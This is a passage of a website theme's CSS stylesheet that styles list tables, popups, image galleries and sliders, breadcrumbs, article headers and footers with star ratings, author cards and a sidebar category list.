  margin-left: 10px;
  width: 16px;
  height: 14px;
}

.kr-ui-list-table-count-black {
  padding-left: 10px;
  padding-right: 5px;
  font-weight: bold;
  font-size: 18px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-list-table-count-grey {
  padding-right: 20px;
  white-space: nowrap;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-text);
  opacity: 0.3;
}

.kr-ui-list-table-btn {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: relative;
  padding: 0px;
  background: transparent;
  border-radius: 7px;
  height: 34px;
  border: none;
  text-align: center;
  cursor: pointer;
}

a.kr-ui-list-table-btn {
  text-decoration: none;
}

.kr-ui-list-table-btn:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 7px;
  background-color: var(--color-3);
  opacity: 0.3;
}

.kr-ui-list-table-btn-text {
  position: relative;
  padding: 0 20px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
}

.kr-ui-list-table-btn-arrow {
  display: none;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  width: 30px;
  height: 30px;
}

.kr-ui-list-table-btn-arrow svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
  transition: transform 0.3s ease;
}

.kr-opened .kr-ui-list-table-btn-arrow svg {
  transform: rotate(180deg);
}

.kr-ui-list-table-info.kr-hidden {
  display: none;
}

.kr-ui-list-table-info td {
  padding: 10px 20px;
  font-size: 16px;
  line-height: 150%;
  border-radius: 0 0 10px 10px!important;
}

.kr-ui-list-table-info-top {
  display: -webkit-flex;
  display: flex;
  padding-bottom: 10px;
  font-weight: 500;
}

.kr-ui-list-table-info-top img {
  margin-right: 12px;
  width: 150px;
  height: 100px;
  object-fit: cover;
  border-radius: 7px;
}

.kr-ui-list-table-info-top > span {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-list-table-popup {
  display: none;
}

.kr-ui-list-anchor-item {
  position: relative;
  padding: 20px;
  border-radius: 10px;
  margin-top: 40px;
}

.kr-ui-list-anchor-item > * {
  position: relative;
}

.kr-ui-list-anchor-item + .kr-ui-list-anchor-item {
  margin-top: 40px;
}

.kr-ui-list-anchor-item:nth-child(even):before {
  position:absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  background-color: var(--color-table-bg-odd);
  /*background-color: var(--color-3);
  opacity: 0.1;*/
}

.kr-ui-list-anchor-item-topline {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  margin-bottom: 20px;
}

.kr-ui-list-anchor-item-topline-img {
  display: block;
  margin-right: 10px;
  width: 150px;
  border-radius: 7px;
}

.kr-ui-list-anchor-item-topline-main {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-list-anchor-item-topline-main-top {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-bottom: 10px;
}

.kr-ui-list-anchor-item-topline-main-top-count {
  margin-right: 10px;
  width: 30px;
  height: 30px;
  text-align: center;
  font-weight: bold;
  font-size: 14px;
  line-height: 30px;
  border-radius: 50%;
  color: var(--color-4);
  background-color: var(--color-3);
}

.kr-ui-list-anchor-item-topline-main-top-title {
  -webkit-flex: 1;
  flex: 1;
  font-weight: bold;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 5px 15px;
}

.kr-ui-list-anchor-item-topline-main-expert:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 17px;
  background-color: var(--color-3);
  opacity: 0.1;
}

.kr-ui-list-anchor-item-topline-main-expert-text {
  margin-right: 10px;
  font-size: 14px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert-star {
  width: 16px;
  height: 14px;
}

.kr-ui-list-anchor-item-topline-main-expert-count-black {
  padding-left: 10px;
  padding-right: 5px;
  font-weight: bold;
  font-size: 18px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert-count-grey {
  white-space: nowrap;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-text);
  opacity: 0.3;
}

.kr-ui-list-anchor-item-topline-main-text {
  font-weight: 500;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-text {
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-table-title_toto_row{
  text-align: center;
  font-weight: bold;
}

.kr-ui-table-title_toto_row > td{
  font-size: 16px;

  font-weight: bold;

}

.kr-ui-table-title_toto_row > td > div{
  margin: 10px 0px;
  background: var(--color-3);
  color: var(--color-4);
  border-radius:10px !important;
  padding: 10px 10px;
}

.kr-ui-list-table-details tr.kr-ui-table-title_toto_row:nth-child(4n + 1) td, .kr-ui-list-table-details tr.kr-ui-table-title_toto_row:nth-child(4n) td{
  background: none;
}

.fancybox-bg {
  background: transparent;
}

body .fancybox-container.fancybox-is-open {
  background-color: rgba(45, 45, 45, 0.3);
  backdrop-filter: blur(5px);
}

.kr-ui-popup {
  padding: 20px 10px 30px 20px;
  border-radius: 10px;
  position: relative;
  /*overflow: hidden;*/
  overflow: visible;
  max-height: 90vh;
  width: 921px;
  max-width: calc(100vw - 40px);
}

.kr-ui-popup ::-webkit-scrollbar {
  width: 2px;
  height: 2px;
}

.kr-ui-popup ::-webkit-scrollbar-thumb {
  background: var(--color-3);
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

.kr-ui-popup ::-webkit-scrollbar-track {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #EAEAEA;
}

.kr-ui-popup.fancybox-content {
  display: -webkit-inline-flex!important;
  display: inline-flex!important;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.kr-ui-popup-content {
  overflow: auto;
  /*height: 100%;*/
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-popup-close {
  width: 25px;
  height: 25px;
  display: block;
  position: absolute;
  top: 0;
  right: -35px;
  cursor: pointer;
}

.kr-ui-popup-close svg {
  width: 25px;
  height: 25px;
  fill: var(--color-4);
}

.kr-ui-popup-close-mobile {
  display: none;
}

.kr-ui-popup-content .kr-ui-list-anchor-item {
  padding: 0;
  margin: 0;
  padding-right: 8px;
}

.sidebar_themeItem{
  margin-bottom: 40px;
}

.toto_paddinglr10{
  padding-right: 10px;
  padding-left: 10px;
}

/* Gallery */
.kr-ui-gallery-box {
  margin: 40px 0px;
  border: 3px solid var(--color-table-bg-odd);
  border-radius: 10px;
}

.kr-ui-gallery-title {
  font-weight: bold;
  text-align: center;
  padding: 15px 20px;
  background-color: var(--color-table-bg-odd);
  font-size: 14px;
  border-radius: 0px 0px 10px 10px;
  color: var(--color-text);
}

.kr-ui-gallery-title-top {
  border-radius: 10px 10px 0 0;
}

.kr-ui-gallery-title-bottom {
  border-radius: 0 0 10px 10px;
}

.kr-ui-gallery-list-simple {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-link {
  display: block;
}

.kr-ui-gallery-list-simple-link-img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.kr-ui-gallery-list-simple-slider {
  overflow: visible;
}

.kr-ui-gallery-list-simple-slider-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-slider-link {
  height: unset;
}

.kr-ui-gallery-list-simple-text {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-text-link-outer {
  padding: 10px;
}

.kr-ui-gallery-list-simple-text-link {
  display: block;
  text-decoration: none;
}

.kr-ui-gallery-list-simple-text-link-img {
  display: block;
  width: 100%;
  /*height: 200px;*/
  object-fit: cover;
}

.kr-ui-gallery-list-simple-text-link-text {
  padding: 10px 10px;
  font-size: 14px;
  text-align: center;
  color: var(--color-text);
}

/* Gallery-slider */
.kr-ui-gallery-list-slider-item {
  width: 250px;
}

.kr-ui-gallery-list-slider-item a {
  display: block;
}

.kr-ui-gallery-list-slider-item img {
  height: 300px;
  width: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-gallery-list-slider-text {
  text-align: center;
  padding: 10px;
  font-size: 14px;
}

.kr-ui-gallery-list-slider .swiper-button-next,
.kr-ui-gallery-list-slider .swiper-button-prev {
  background: var(--color-4);
  width: 30px;
  height: 30px;
  border-radius: 30px;
}

.kr-ui-gallery-list-slider .swiper-button-next:after,
.kr-ui-gallery-list-slider .swiper-button-prev:after {
  font-size: 10px;
  color: var(--color-3);
}

.kr-ui-gallery-list-double-slider-thumb-box {
  height: 600px;
}

.kr-ui-gallery-list-double-slider {
  height: 80%;
  width: 100%;
}

.kr-ui-gallery-list-double-slider-item {
  height: 100%;
}

.kr-ui-gallery-list-double-slider-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-gallery-list-double-slider-thumb {
  height: 20%;
  width: 100%;
  padding: 10px 0;
}

.kr-ui-gallery-list-double-slider-thumb-item {
  height: 100%;
}

.kr-ui-gallery-list-double-slider-thumb .swiper-slide {
  opacity: 0.4;
}

.kr-ui-gallery-list-double-slider-thumb .swiper-slide-thumb-active {
  opacity: 1;
}

.kr-ui-gallery-list-double-slider-thumb-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

/* Gallery hidden */
.kr-ui-gallery-hidden-box {
  margin: 20px -2px;
}

.kr-ui-gallery-hidden-box-horisontal {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.kr-ui-gallery-hidden-box-horisontal a:nth-child(1),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(2) {
  width: 50%;
  height: 280px;
}

.kr-ui-gallery-hidden-box-horisontal a:nth-child(3),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(4),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(5) {
  width: 33.33%;
  height: 150px;
}

.kr-ui-gallery-hidden-box-vertical {
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.kr-ui-gallery-hidden-box-vertical a:nth-child(1) {
  width: 70%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.kr-ui-gallery-hidden-box-vertical a:nth-child(2),
.kr-ui-gallery-hidden-box-vertical a:nth-child(3),
.kr-ui-gallery-hidden-box-vertical a:nth-child(4) {
  width: 30%;
  height: 142px;
}

.kr-ui-gallery-hidden-box a {
  padding: 2px;
  transition: filter 0.3s ease;
  display: block;
  position: relative;
}

.kr-ui-gallery-hidden-box a:hover {
  filter: brightness(1.1);
}

.kr-ui-gallery-hidden-box a::before {
  position: absolute;
  display: block;
  content: "";
  width: calc(100% - 4px);
  height: calc(100% - 4px);
  left: 2px;
  top: 2px;
  box-shadow: inset 0 2px 11px rgb(0 0 0 /10%);
}

.kr-ui-gallery-hidden-box a.kr-last-visible::after {
  background: rgba(0,0,0,.5);
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  content: '+' attr(data-else);
  color: #FFF;
  font-size: 40px;
  text-align: center;
}

.kr-ui-gallery-hidden-box-horisontal a.kr-last-visible::after {
  line-height: 150px;
}

.kr-ui-gallery-hidden-box-vertical a.kr-last-visible::after {
  line-height: 142px;
}

.kr-ui-gallery-hidden-box a.kr-hidden-photo {
  display: none;
}

.kr-ui-gallery-hidden-box img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* INNER HEAD */

.kr-ui-header {
  margin-bottom: 20px;
}

.kr-breadkrumbs {
  display: -webkit-flex;
  display: flex;
  margin-top: 20px;
}

.kr-breadkrumbs span {
  position: relative;
}

.kr-breadkrumbs span + span {
  margin-left: 24px;
}

.kr-breadkrumbs>span:not(:last-child):before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -14px;
  content: '';
  display: block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  border: 1px solid var(--color-1);
}

.kr-breadkrumbs span a {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-3);
}

.kr-breadkrumbs span a:hover {
  text-decoration: underline;
}

.kr-breadkrumbs>span:last-child a {
  font-weight: 300;
  text-decoration: none;
  cursor: default;
  color: var(--color-1);
}

.kr-ui-header-article-promo {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-header-article-promo-img {
  margin-right: 50px;
  width: 280px;
  /*height: 180px;*/
  border-radius: 10px;
  overflow: hidden;
  position: relative;
}

.kr-ui-header-article-promo-img img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  left: 0;
  top: 0;
}

.kr-ui-header-article-promo-main {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-header-article-promo-title {
  margin-bottom: 40px;
  font-weight: bold;
  font-size: 36px;
  line-height: 44px;
  color: var(--color-1);
}

.kr-ui-header-article-promo-second-block {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  margin-top: 30px;
}

.kr-ui-header-article-promo-author-block {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 90px;
}

.kr-ui-header-article-promo-author-block img {
  display: block;
  margin-right: 10px;
  width: 40px;
  height: 40px;
  object-fit: cover;
  border-radius: 50%;
}

.kr-ui-header-article-promo-author-block-title {
  font-weight: 300;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-1);
}

.kr-ui-header-article-promo-author-block-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-header-article-promo-info-star {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 30px;
}

.kr-ui-header-article-promo-info-star img {
  display: block;
  margin-right: 10px;
  width: 16px;
  height: 14px;
  object-fit: cover;
}

.kr-ui-header-article-promo-info-star-strong {
  display: block;
  margin-right: 5px;
  font-weight: bold;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-star-light {
  display: block;
  font-size: 14px;
  line-height: 150%;
  color: var(--color-1);
  opacity: 0.3;
}

.kr-ui-header-article-promo-info-eye {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 30px;
}

.kr-ui-header-article-promo-info-eye svg {
  margin-right: 5px;
  width: 16px;
  height: 10px;
  fill: var(--color-3);
}

.kr-ui-header-article-promo-info-eye-text {
  -webkit-flex: 1;
  flex: 1;
  font-weight: 600;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-clock {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-header-article-promo-info-clock svg {
  margin-right: 5px;
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}

.kr-ui-header-article-promo-info-clock-text {
  -webkit-flex: 1;
  flex: 1;
  font-weight: 600;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-clock-subtext {
  margin-left: 5px;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-demo {
  margin-top: 20px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

/* INNER FOOT */
.kr-ui-article-footer {
  position: relative;
  padding: 20px;
  display: -webkit-flex;
  display: flex;
  margin-top: 30px;
}

.kr-ui-article-footer::before {
  width: 100%;
  height: 100%;
  opacity: 0.05;
  position: absolute;
  display: block;
  content: "";
  top: 0;
  left: 0;
  background: var(--color-3);
  opacity: 0.05;
  border: 1px solid var(--color-1);
  border-radius: 10px;
}

.kr-ui-article-footer-left {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.kr-ui-article-footer-right {
  position: relative;
}

.kr-ui-article-footer-top + .kr-ui-article-footer-bottom {
  margin-top: 30px;
}

.kr-ui-article-footer-rate {
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-clickable {
  margin-right: 45px;
}

.kr-ui-article-footer-rate-clickable-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-bottom: 10px;
}

.kr-ui-article-footer-rate-clickable .br-widget {
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-clickable .br-widget a {
  width: 30px;
  margin-right: 6px;
  height: 30px;
  display: block;
  position: relative;
}

.kr-ui-article-footer-rate-clickable .br-widget a::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background: url(../img/star-empty2.svg) center left -3px/36px no-repeat;
  top: 0;
  left: 3px;
}

.kr-ui-article-footer-rate-clickable a.br-current::after,
.kr-ui-article-footer-rate-clickable a.br-active::after,
.kr-ui-article-footer-rate-clickable a.br-selected::after,
.kr-ui-article-footer-rate-clickable a.br-fractional::after {
  position: absolute;
  display: block;
  content: "";
  width: 30px;
  height: 30px;
  background: url(../img/star-full.svg) center left -3px/36px no-repeat;
  top: 0;
  left: 3px;
}

.kr-ui-article-footer-rate-clickable .br-current-rating {
  display: none;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-10::after {
  width: 10%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-20::after {
  width: 20%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-30::after {
  width: 30%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-40::after {
  width: 40%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-50::after {
  width: 50%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-60::after {
  width: 60%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-70::after {
  width: 70%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-80::after {
  width: 80%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-90::after {
  width: 90%;
}

.kr-ui-article-footer-rate-current {
  margin-right: 30px;
}

.kr-ui-article-footer-rate-current-title {
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-bottom: 11px;
}

.kr-ui-article-footer-rate-current-value-star {
  padding-left: 26px;
  position: relative;
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-current-value-star::before {
  width: 16px;
  height: 14px;
  background: url(../img/star-full.svg) center/contain no-repeat;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}

.kr-ui-article-footer-rate-current-value {
  font-weight: bold;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-article-footer-rate-current-value-max {
  font-size: 16px;
  opacity: 0.3;
  margin-left: 5px;
}

.kr-ui-article-footer-auditors-box {
  display: -webkit-inline-flex;
  display: inline-flex;
  cursor: pointer;
}

.kr-ui-article-footer-auditors-item {
  position: relative;
}

.kr-ui-article-footer-auditors-item:not(:first-child) {
  margin-left: -10px;
}

.kr-ui-article-footer-auditors-item.kr-hidden-photo {
  display: none;
}

.kr-ui-article-footer-auditors-item.kr-last-visible::after {
  background: rgba(0,0,0,.5);
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  content: '+' attr(data-else);
  color: #FFF;
  font-size: 12px;
  text-align: center;
  border-radius: 50%;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-article-footer-auditors-item-img {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid #FFF;
  object-fit: cover;
  display: block;
}

.kr-ui-article-footer-auditors-item-tooltip {
  position: absolute;
  padding-bottom: 10px;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}

.kr-ui-article-footer-auditors-item:hover .kr-ui-article-footer-auditors-item-tooltip {
  visibility: visible;
  opacity: 1;
}

.kr-ui-article-footer-auditors-item-tooltip span {
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  text-decoration: none;
  white-space: nowrap;
  padding: 10px 20px;
  display: inline-block;
}

.kr-ui-popup-auditors-title {
  font-weight: 600;
  font-size: 24px;
  line-height: 140%;
  color: var(--color-text);
  margin-bottom: 30px;
  margin-top: 10px;
}

.kr-ui-popup-auditors-list {
  display: flex;
  display: -webkit-flex;
  flex-wrap: -webkit-wrap;
  flex-wrap: wrap;
}

.kr-ui-popup-auditors-item {
  width: calc(50% - 10px);
  margin-right: 10px;
  margin-bottom: 10px;
  position: relative;
  padding: 20px;
  min-height: 100px;
  text-decoration: none;
}

.kr-ui-popup-auditors-item:hover {
  text-decoration: none;
}

.kr-ui-popup-auditors-item::before {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.05;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-popup-auditors-item-img {
  position: absolute;
  left: 20px;
  top: 20px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  object-fit: cover;
  display: block;
}

.kr-ui-popup-auditors-item-head {
  padding-left: 98px;
}

.kr-ui-popup-auditors-item-name {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-popup-auditors-item-job {
  font-weight: 300;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-text);
  margin-top: 5px;
}

.kr-ui-popup-auditors-item-text {
  padding-left: 98px;
  margin-top: 10px;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-article-footer-share-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 17px
  color: var(--color-text);
  margin-bottom: 10px;
}

.kr-ui-article-footer-share ul li::before {
  display: none;
}

.kr-ui-article-footer-share-box {
  display: -webkit-flex;
  display: flex;
  margin-right: -10px;
}

.kr-ui-article-footer-share-box a {
  width: 30px;
  height: 30px;
  margin-right: 10px;
  background: #FFF;
  border: 1px solid var(--color-3);
  border-radius: 50%;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-article-footer-share-box svg {
  width: 16px;
  height: 16px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-left {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  padding-right: 15px;
}

.kr-ui-article-footer-author-rate-desctop {
  padding-right: 11px;
  position: relative;
  margin-top: 18px;
  margin-right: 15px;
}

.kr-ui-article-footer-author-rate-desctop::after {
  width: 1px;
  height: 44px;
  background: var(--color-3);
  display: block;
  position: absolute;
  content: "";
  right: 0;
  top: 0;
}

.kr-ui-article-footer-author-title {
  font-weight: 300;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-text);
  margin-bottom: 6px;
}

.kr-ui-article-footer-author-rate-value {
  padding-left: 30px;
  font-weight: bold;
  font-size: 20px;
  line-height: 150%;
  color: var(--color-text);
  position: relative;
}

.kr-ui-article-footer-author-rate-value::before {
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  background: url(../img/star-full.svg) center/cover no-repeat;
}

.kr-ui-article-footer-author-info {
  position: relative;
  padding-left: 95px;
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-article-footer-author-img {
  width: 80px;
  height: 80px;
  display: block;
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top:0;
  left: 0;
}

.kr-ui-article-footer-author-head {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}

.kr-ui-article-footer-author-head-title {
  width: 100%;
  font-weight: 300;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-text);
}

.kr-ui-article-footer-author-head-name {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
  margin-right: 20px;
}

.kr-ui-article-footer-author-social-box {
  display: -webkit-flex;
  display: flex;
  margin-right: -10px;
}

.kr-ui-article-footer-author-social-box a {
  display: block;
  margin-right: 10px;
}

.kr-ui-article-footer-author-social-box svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-description {
  margin-top: 6px;
  font-weight: 300;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-article-footer-author-studio-box {
  position: relative;
  display: inline;
}

.kr-ui-article-footer-author-studio-btn {
  border-bottom: 1px dashed var(--color-3);
  font-weight: 600;
  color: var(--color-3);
  cursor: pointer;
  display: inline;
}

.kr-ui-article-footer-author-studio-tooltip {
  position: absolute;
  padding-bottom: 10px;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}

.kr-ui-article-footer-author-studio-box:hover .kr-ui-article-footer-author-studio-tooltip {
  visibility: visible;
  opacity: 1;
}

.kr-ui-article-footer-author-studio-tooltip ul {
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  text-decoration: none;
  padding: 20px;
  display: block;
  margin: 0;
}

.kr-ui-article-footer-author-studio-tooltip li {
  font-size: 14px;
  font-weight: normal;
  line-height: 17px;
  color: var(--color-text);
  padding-left: 0;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-article-footer-author-studio-tooltip li:not(:first-child) {
  margin-top: 8px;
}

.kr-ui-article-footer-author-studio-tooltip ul li::before {
  display: none;
}

.kr-ui-article-footer-author-studio-tooltip li span {
  -webkit-flex: 1;
  flex: 1;
  white-space: nowrap;
}

.kr-ui-article-footer-author-studio-tooltip-title {
  font-weight: 600;
}

.kr-ui-article-footer-author-studio-tooltip svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
  margin-right: 7px;
  margin-top: 0.1em;
}

.kr-ui-article-footer-author-studio-tooltip .kr-svg-stroke {
  stroke: var(--color-3);
}

.kr-ui-article-footer-author-right {
  padding-top: 18px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-article-footer-author-rate-mobile {
  display: none;
}

.kr-ui-article-footer-author-amount {
  position: relative;
  padding-left: 16px;
  margin-right: 20px;
}

.kr-ui-article-footer-author-amount::before {
  width: 1px;
  height: 44px;
  background: var(--color-3);
  display: block;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-article-footer-author-amount-value {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-article-footer-author-amount-value svg {
  width: 17px;
  height: 21px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-amount-value span {
  margin-left: 10px;
  font-weight: bold;
  font-size: 20px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-article-footer-author-btn,
a.kr-ui-article-footer-author-btn {
  background-image: var(--gradient-1);
  height: 44px;
  font-weight: 600;
  font-size: 14px;
  line-height: 120%;
  text-align: center;
  color: var(--desctop-nav-link);
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  padding: 0 12px;
  border-radius: 10px;
  border: none;
  text-decoration: none;
  cursor: pointer;
}

a.kr-ui-article-footer-author-btn:hover {
  color: var(--desctop-nav-link-hover);
  text-decoration: none;
}

/* SIDEBAR CATEGORY */
.kr-ui-sidebar-category-popup-content {
  padding: 30px 30px 40px;
  border-radius: 25px;
  border: 1px solid var(--color-ui-sidebar-category-border);
  background-color: var(--color-ui-sidebar-category-bg);
  background-size: 100%;
  background-position: top;
  background-repeat: repeat;
}

.kr-ui-sidebar-category-popup-content li {
  list-style-type: none;
}

.kr-ui-sidebar-category-list li {
  margin-top: 15px;
}

.kr-ui-sidebar-category-list > li {
  margin-top: 25px;
}

.kr-ui-sidebar-category-list > li:first-child {
  margin-top: 0;
}

.kr-ui-sidebar-category-title {
  margin-bottom: 28px;
  font-weight: bold;
  font-size: 20px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-sidebar-category-link-outer {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
  text-decoration: none;
  color: var(--color-ui-sidebar-category-link);
  transition: color 0.3s ease;
  position: relative;
  padding-right: 20px;
}

.kr-ui-sidebar-category-link-outer:hover {
  color: var(--color-ui-sidebar-category-link-hover);
}

.kr-ui-sidebar-category-link-outer img {
  display: block;
  margin-right: 10px;
  width: 30px;
  height: 30px;
  object-fit: cover;
}

